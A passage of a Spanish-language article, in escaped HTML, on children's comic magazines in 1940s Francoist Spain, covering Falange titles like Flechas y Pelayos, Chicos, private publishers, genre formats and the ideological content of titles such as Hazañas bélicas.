del 12 de octubre de 1941. \u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"color: #741b47;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Ca href=\"http:\/\/www.memoriademadrid.es\/buscador.php?accion=VerFicha\u0026amp;id=230402\u0026amp;num_id=2\u0026amp;num_total=401\" rel=\"noopener\"\u003EBiblioteca Digital Memoria de Madrid\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E \u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003ENinguna de estas publicaciones ofrece la agresividad de sus homólogas en el bando nacional. Sin infraestructuras ni experiencia editorial, pero contando con algunos dibujantes afectos o simplemente acogidos, el franquismo no tarda en poner en pie algunos virulentos vehículos de adoctrinamiento. En diciembre del 36 la Junta Nacional Carlista de Guerra saca el primer número de \u003Ci\u003EPelayos\u003C\/i\u003E. Un mes más tarde la Jefatura Nacional de Prensa y Propaganda de Falange Española de las JONS lanza el primer número de \u003Ci\u003EFlecha\u003C\/i\u003E. La fusión de ambas da lugar en noviembre del 38 a \u003Ci\u003EFlechas y Pelayos\u003C\/i\u003E, una cabecera que, bajo la dirección de \u003Ca href=\"https:\/\/es.wikipedia.org\/wiki\/Justo_P%C3%A9rez_de_Urbel\" rel=\"noopener\"\u003EFray Justo Pérez de Urbel\u003C\/a\u003E, difunde hasta su cierre en 1949 una visión de la España eterna, por supuesto católica e imperial. \u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EUn caso muy diferente lo ofrece la revista \u003Ci\u003EChicos\u003C\/i\u003E, aparecida en febrero de 1938. Obedece a una iniciativa de Consuelo Gil quien, concertada con el editor Juan Baygual, propone una publicación de carácter infantil menos saturada ideológicamente. Tras un éxito notable, la revista es incautada en noviembre del mismo año y pasa a ser editada por la Delegación Nacional de Falange. En 1942, gracias a sus influencias personales, Consuelo Gil logra recuperarla. \u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"float: none; text-align: justify;\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cimg height=\"400\" src=\"https:\/\/www.inoreader.com\/camo\/sFDToshNpzsGi-CuH40lwI385ymSauAKGGlZafHnSSVM,b64\/aHR0cHM6Ly9pbWFnZXMudGhlY29udmVyc2F0aW9uLmNvbS9maWxlcy8zMTIwNTQvb3JpZ2luYWwvZmlsZS0yMDIwMDEyNy04MTM1Ny0xeXJtbGVsLmpwZz9peGxpYj1yYi0xLjEuMCZxPTQ1JmF1dG89Zm9ybWF0Jnc9MjM3JmZpdD1jbGlw\" width=\"290\" \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"color: #741b47;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EEjemplar de Chicos de 1947. \u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EA pesar de las dificultades que jalonan su historia, la empresa mantiene, tanto en \u003Ci\u003EChicos\u003C\/i\u003E como en los títulos derivados, una saludable distancia con los apremios militantes. Hasta su cierre en 1955 y a pesar de las limitaciones del momento, \u003Ci\u003EChicos\u003C\/i\u003E se convierte en uno de los referentes claves de la historieta española.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EAsí pues, cuando la guerra termina, dos revistas se reparten un desarbolado mercado. Gracias a sus vínculos institucionales gozan de ventajas como la asignación garantizada de cupos de papel o la distribución prioritaria. Logran así una posición hegemónica a lo largo de la década y, al menos, mantienen vivo el medio. \u003Ci\u003EFlechas y Pelayos\u003C\/i\u003E, dirigida a boinas rojas y camisas azules y presidida por el lema “por el imperio hacia Dios”, ofrece, más en las secciones de texto que en las historietas, una fuerte carga doctrinal. \u003C\/span\u003E\u003C\/div\u003E\n\u003Ch3 style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #b45f06;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EHistorietas al servicio de Franco\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003ERúbricas como “Héroes de la patria”, “Doctrina y estilo”, “Liturgia”, redactadas por el propio Fray Justo, se encargan de transmitir semblanzas de Franco, paralelismos entre José Antonio y el Cid, poemas a España, oraciones o advertencias contra los peligros del comunismo… \u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EAl finalizar la guerra, ambas revistas, ubicadas en San Sebastián, trasladan su sede a Madrid y comparten a menudo dibujantes –Massana, Castanys, Aróztegui…–. Sin embargo, la diferencia de planteamientos editoriales hace que \u003Ci\u003EChicos\u003C\/i\u003E florezca con la llegada de nuevas firmas como Carlos y Emilio Freixas, los hermanos Blasco, Alfonso Figueras, Iranzo o Puigmiquel mientras que \u003Ci\u003EFlechas y Pelayos\u003C\/i\u003E, que también incorpora figuras notables como Gabi, Moro, Senén, Ardel, Gloria Fuertes o Soravilla, decae. De hecho, a pesar de una publicidad triunfalista que le lleva a reivindicar una tirada de 150.000 ejemplares –una buena parte se distribuía gratuitamente–, acaba rindiéndose a la escasa rentabilidad.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EDe \u003Ci\u003EFlechas y Pelayos\u003C\/i\u003E, y a modo de suplemento, emana en 1939 la revista \u003Ci\u003EMaravillas\u003C\/i\u003E, más liviana de formato y de ideología. De \u003Ci\u003EChicos\u003C\/i\u003E y como derivada genérica inevitable sale en 1941 \u003Ci\u003EMis chicas\u003C\/i\u003E, antecedente de los tebeos femeninos. En abril del 42 aparece \u003Ci\u003EChiquitito\u003C\/i\u003E y en octubre del 45 \u003Ci\u003EGran chicos\u003C\/i\u003E. \u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EA lo largo de la década surgen otras revistas institucionales. \u003Ci\u003EClarín\u003C\/i\u003E, por ejemplo, viene a sustituir en 1949 el hueco dejado por \u003Ci\u003EFlechas y Pelayos\u003C\/i\u003E. Editada por el mismo Frente de Juventudes y dirigida por el mismo Fray Justo Pérez de Urbel, apenas aporta algo de modernidad gráfica. Acción Católica también intenta hacerse presente y lanza \u003Ci\u003E¡Zas!\u003C\/i\u003E en 1945, sustituida en 1948 por \u003Ci\u003ETrampolín\u003C\/i\u003E que obtiene mayor aceptación. \u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EFrente a los apoyos con los que cuentan los tebeos del régimen, la iniciativa privada lo tiene más difícil. Sin infraestructuras de producción ni de distribución las empresas se ven obligadas a imprimir sobre un papel de escasa calidad que empasta las tintas y soporta mal el paso del tiempo. Los creadores, para ahorrar, dibujan en papel transparente que sirve de improvisado fotolito. No pueden equivocarse y, aunque pudieran, tampoco tienen tiempo para repetir. Y a las dificultades materiales hay que añadir las administrativas. \u003C\/span\u003E\u003C\/div\u003E\n\u003Ch3 style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #b45f06;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003ERevistas para niños controladas por Falange\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003ELa publicación de revistas infantiles y juveniles depende de la Vicesecretaría de Educación de Falange hasta 1946. A partir de esa fecha pasa a integrarse en la Subsecretaría de Educación, lo cual sigue sin facilitar las cosas. Cada número exige un permiso especial, haciendo imposible la aparición regular de colecciones. A pesar de todo y gracias a la extraordinaria avidez con la que son acogidos, viejos y nuevos títulos empiezan a afianzar su presencia. \u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Ci\u003ETBO\u003C\/i\u003E hace una primera reaparición en 1942. La editorial El gato negro adopta el apellido de sus propietarios convirtiéndose en Bruguera y en 1945 relanza \u003Ci\u003EPulgarcito\u003C\/i\u003E. \u003Ci\u003EPocholo\u003C\/i\u003E también es reflotado en 1945 y la editorial Valenciana, creada en 1932, prueba suerte en 1943 con \u003Ci\u003EJaimito\u003C\/i\u003E. En 1947 aparece \u003Ci\u003EDumbo\u003C\/i\u003E, un auténtico lujo para la viñeta, con material Disney al inalcanzable precio de 3 pesetas. En 1948 la editorial Clíper lanza \u003Ci\u003ENicolás\u003C\/i\u003E… \u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ca href=\"https:\/\/www.inoreader.com\/camo\/sPGivO6BsEUNh3-XRcp6SxZyccXljD0rMBzNBLKsbQFU,b64\/aHR0cHM6Ly9pbWFnZXMudGhlY29udmVyc2F0aW9uLmNvbS9maWxlcy8zMTIxMTQvb3JpZ2luYWwvZmlsZS0yMDIwMDEyNy04MTQxNi0xa3NpdjMyLnBuZz9peGxpYj1yYi0xLjEuMCZxPTQ1JmF1dG89Zm9ybWF0Jnc9MjM3JmZpdD1jbGlw\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" height=\"200\" src=\"https:\/\/www.inoreader.com\/camo\/sPGivO6BsEUNh3-XRcp6SxZyccXljD0rMBzNBLKsbQFU,b64\/aHR0cHM6Ly9pbWFnZXMudGhlY29udmVyc2F0aW9uLmNvbS9maWxlcy8zMTIxMTQvb3JpZ2luYWwvZmlsZS0yMDIwMDEyNy04MTQxNi0xa3NpdjMyLnBuZz9peGxpYj1yYi0xLjEuMCZxPTQ1JmF1dG89Zm9ybWF0Jnc9MjM3JmZpdD1jbGlw\" width=\"141\" \/\u003E\u003C\/a\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #741b47;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003ESello de Correos de \u003Ci\u003EEl Coyote\u003C\/i\u003E emitido en los años 90 del siglo pasado. \u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ca href=\"https:\/\/www.inoreader.com\/camo\/sk9UHJr91m7t6E1Wk7TNsHsUNG6vEO3VeXYtiqRhog40,b64\/aHR0cHM6Ly9pbWFnZXMudGhlY29udmVyc2F0aW9uLmNvbS9maWxlcy8zMTIxMTEvb3JpZ2luYWwvZmlsZS0yMDIwMDEyNy04MTQxNi0xMHQ3N3NpLnBuZz9peGxpYj1yYi0xLjEuMCZxPTQ1JmF1dG89Zm9ybWF0Jnc9MjM3JmZpdD1jbGlw\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/www.inoreader.com\/camo\/sk9UHJr91m7t6E1Wk7TNsHsUNG6vEO3VeXYtiqRhog40,b64\/aHR0cHM6Ly9pbWFnZXMudGhlY29udmVyc2F0aW9uLmNvbS9maWxlcy8zMTIxMTEvb3JpZ2luYWwvZmlsZS0yMDIwMDEyNy04MTQxNi0xMHQ3N3NpLnBuZz9peGxpYj1yYi0xLjEuMCZxPTQ1JmF1dG89Zm9ybWF0Jnc9MjM3JmZpdD1jbGlw\" \/\u003E\u003C\/a\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #741b47;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003ESello de Correos de \u003Ci\u003EEl Guerrero del Antifaz\u003C\/i\u003E emitido en los años 90 del siglo pasado. \u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ca href=\"https:\/\/www.inoreader.com\/camo\/s0Hqkm3vIsBTc1CO5qMEr2CxoTM-bJ9maFjqXTT63mf0,b64\/aHR0cHM6Ly9pbWFnZXMudGhlY29udmVyc2F0aW9uLmNvbS9maWxlcy8zMTIxMTAvb3JpZ2luYWwvZmlsZS0yMDIwMDEyNy04MTM1Mi0xeGJ5NTl1LnBuZz9peGxpYj1yYi0xLjEuMCZxPTQ1JmF1dG89Zm9ybWF0Jnc9MjM3JmZpdD1jbGlw\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" height=\"200\" src=\"https:\/\/www.inoreader.com\/camo\/s0Hqkm3vIsBTc1CO5qMEr2CxoTM-bJ9maFjqXTT63mf0,b64\/aHR0cHM6Ly9pbWFnZXMudGhlY29udmVyc2F0aW9uLmNvbS9maWxlcy8zMTIxMTAvb3JpZ2luYWwvZmlsZS0yMDIwMDEyNy04MTM1Mi0xeGJ5NTl1LnBuZz9peGxpYj1yYi0xLjEuMCZxPTQ1JmF1dG89Zm9ybWF0Jnc9MjM3JmZpdD1jbGlw\" width=\"142\" \/\u003E\u003C\/a\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #741b47;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003ESello de Correos de \u003Ci\u003EEl jabato\u003C\/i\u003E emitido en los años 90 del siglo pasado. \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ca href=\"https:\/\/www.inoreader.com\/camo\/sTqlc1j4nUj_YERXpx-3S9Tf360wLdlH9HK5VifCRudE,b64\/aHR0cHM6Ly9pbWFnZXMudGhlY29udmVyc2F0aW9uLmNvbS9maWxlcy8zMTIxMDcvb3JpZ2luYWwvZmlsZS0yMDIwMDEyNy04MTQxNi1oeXczZ3kucG5nP2l4bGliPXJiLTEuMS4wJnE9NDUmYXV0bz1mb3JtYXQmdz0yMzcmZml0PWNsaXA\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"141\" src=\"https:\/\/www.inoreader.com\/camo\/sTqlc1j4nUj_YERXpx-3S9Tf360wLdlH9HK5VifCRudE,b64\/aHR0cHM6Ly9pbWFnZXMudGhlY29udmVyc2F0aW9uLmNvbS9maWxlcy8zMTIxMDcvb3JpZ2luYWwvZmlsZS0yMDIwMDEyNy04MTQxNi1oeXczZ3kucG5nP2l4bGliPXJiLTEuMS4wJnE9NDUmYXV0bz1mb3JtYXQmdz0yMzcmZml0PWNsaXA\" width=\"200\" \/\u003E\u003C\/a\u003E\u003Cspan style=\"color: #741b47;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003ESello de Correos de \u003Ci\u003EEl capitán Trueno\u003C\/i\u003E emitido en los años 90 del siglo pasado. \u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EPrevalece por lo tanto una concepción de la historieta anterior a la guerra, con revistas de carácter eminentemente humorístico dirigidas tanto a niños como a niñas. En 1947 la editorial Germán Plaza lanza \u003Ci\u003EEl Coyote\u003C\/i\u003E, una revista de aventuras. En 1948 Bruguera pone en el mercado \u003Ci\u003EEl campeón\u003C\/i\u003E donde, a diferencia de \u003Ci\u003EPulgarcito\u003C\/i\u003E, con mucho humor y poca aventura, encontramos mucha aventura y un poco de humor.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EYa en 1940 editorial Valenciana saca, con dibujos de Vañó, el primer número de \u003Ci\u003ERoberto Alcázar\u003C\/i\u003E –Pedrín aún no figura en el título–, el intrépido aventurero español. En 1943 lo intenta con \u003Ci\u003EEl guerrero del antifaz\u003C\/i\u003E de Gago. De esa manera no sólo coloca en el mercado dos de los títulos más representativos de la historieta española, sino que fija su formato. Otras editoriales como Toray contribuyen a ello con títulos como \u003Ci\u003EEl capitán Coraje\u003C\/i\u003E de Iranzo (1946) o el mítico \u003Ci\u003EHazañas bélicas\u003C\/i\u003E de Boixcar (1948). \u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EHumor y aventura se diferencian así a lo largo de la década presentándose el primero en cuadernillos verticales con numerosas rúbricas y breves historias de diversos personajes y el segundo en forma de monográficos apaisados de ocho páginas, más cubiertas, dedicados a un único personaje con estructura folletinesca de “continuará”. En ambos casos la portada va en color quedando el interior en blanco y negro. \u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EEl relato sentimental dirigido al público femenino también encuentra asiento en esta época. Aunque conocerá su máxima expansión a finales de los cincuenta, algunas experiencias como la colección \u003Ci\u003EAzucena\u003C\/i\u003E de la editorial Toray (1946) señalan el camino a seguir. Adopta un formato similar al del cuadernillo de aventuras, pero, además del trazo más suave y redondeado de los dibujos, se diferencia por el hecho de presentar historias autoconclusivas. La revista como amalgama de rúbricas y de protagonistas se mantiene con cabeceras como \u003Ci\u003ELupita\u003C\/i\u003E, \u003Ci\u003EFlorita\u003C\/i\u003E o \u003Ci\u003EMariló\u003C\/i\u003E (1949). \u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EAteniéndose a estos tres géneros y a sus respectivos formatos, la historieta española alcanza una vitalidad insólita en el panorama internacional. La pujante industria norteamericana del cómic y la eficacia de las agencias que lo distribuyen han colonizado el mercado europeo y, salvo escasas producciones autóctonas, su hegemonía es absoluta. \u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EMientras Francia, Bélgica o Gran Bretaña se rinden ante la invasión de héroes “made in USA”, por estas latitudes se pone en pie una producción original, de calidad muy respetable y sustentada por una gran aceptación popular. \u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EEn 1940 y con el título de \u003Ci\u003ECiclón el superhombre\u003C\/i\u003E, se intenta introducir al todavía desconocido Superman. En 1942 le toca el turno a Brick Bradford con el nombre de \u003Ci\u003ECarlos el intrépido\u003C\/i\u003E y en 1947 a \u003Ci\u003EEl capitán Marvel\u003C\/i\u003E y a \u003Ci\u003EBatman\u003C\/i\u003E que aquí se presenta como \u003Ci\u003EAlas de acero\u003C\/i\u003E. Su éxito es muy relativo. \u003Ci\u003EJuan Centella\u003C\/i\u003E (1940), versión hispana del italiano \u003Ci\u003EDick Fulmine\u003C\/i\u003E, funciona mejor, pero sin parangón con el arraigo de los personajes españoles.  \u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003ELa preferencia por las producciones propias se explica, más que por las barreras de la censura –que también–, por su mejor conexión con las peculiares circunstancias del público de la época. Aunque la revisión crítica de los años setenta estableció el tópico de que los tebeos fueron sutiles inoculadores de ideología franquista, lo cierto es que una lectura distanciada revela, si no su inocuidad, al menos una conexión mayor con los valores propios de los respectivos géneros que con los del nacionalcatolicismo. \u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003Cimg height=\"452\" src=\"https:\/\/www.inoreader.com\/camo\/sZRtdAKs-3LY6Vf0COgJO-kcsQ7fHJhUqXpIJGMfGZyc,b64\/aHR0cHM6Ly9pbWFnZXMudGhlY29udmVyc2F0aW9uLmNvbS9maWxlcy8zMTIwNTYvb3JpZ2luYWwvZmlsZS0yMDIwMDEyNy04MTQxNi0zN2dxa3YuanBlZz9peGxpYj1yYi0xLjEuMCZxPTQ1JmF1dG89Zm9ybWF0Jnc9NzU0JmZpdD1jbGlw\" width=\"640\" \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #741b47;\"\u003E\u003Cspan style=\"font-size: x-small;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EEjemplar de la primera edición de Hazañas Bélicas.\u003Ca href=\"https:\/\/commons.wikimedia.org\/wiki\/File:N%C2%BA_1_de_la_primera_edici%C3%B3n_de_Haza%C3%B1as_B%C3%A9licas.JPG\" rel=\"noopener\"\u003E Wikimedia Commons \/ Fedekuki\u003C\/a\u003E, \u003Ca href=\"http:\/\/creativecommons.org\/licenses\/by-sa\/4.0\/\" rel=\"noopener\"\u003ECC BY-SA\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E \u003C\/div\u003E\n\u003Ch3 style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #b45f06;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EHazañas bélicas y gran su carga ideológica\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EHoy podemos afirmar que ni \u003Ci\u003ERoberto Alcázar\u003C\/i\u003E es un trasunto de detective joseantoniano ni \u003Ci\u003EEl guerrero del antifaz\u003C\/i\u003E un matamoros promotor del integrismo cruzado. \u003Ci\u003EHazañas bélicas\u003C\/i\u003E constituye, sin duda, el título con mayor carga ideológica. Al estar ambientado en hechos recientes con evidentes implicaciones políticas, nos encontramos con el caso, extraordinario para la época, de ejemplares soldados nazis combatiendo contra ese enemigo universal y satánico que es el comunismo. \u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EEl tebeo sentimental también supone un caso especial, quizá el más sangrante, de alienación. Prácticamente todas las historias obedecen al mismo esquema argumental. Una muchacha, dulce más que hermosa y, por supuesto, más que inteligente, sufre con resignación una situación desfavorable. Su conformidad ante el infortunio le gana la admiración –el amor aquí no es tanto pasión desbocada como reconocimiento de la virtud- de un hombre que la rescatará para promoverla, siempre por matrimonio interpuesto, al más alto rango social. \u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ca href=\"https:\/\/www.inoreader.com\/camo\/s90NlkFbewDW3oCIIligSyap-B5b9ci5ikWEX_NqiXSE,b64\/aHR0cHM6Ly9pbWFnZXMudGhlY29udmVyc2F0aW9uLmNvbS9maWxlcy8zMTIxMTMvb3JpZ2luYWwvZmlsZS0yMDIwMDEyNy04MTMzNi1xaWNxYjEucG5nP2l4bGliPXJiLTEuMS4wJnE9NDUmYXV0bz1mb3JtYXQmdz0yMzcmZml0PWNsaXA\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg 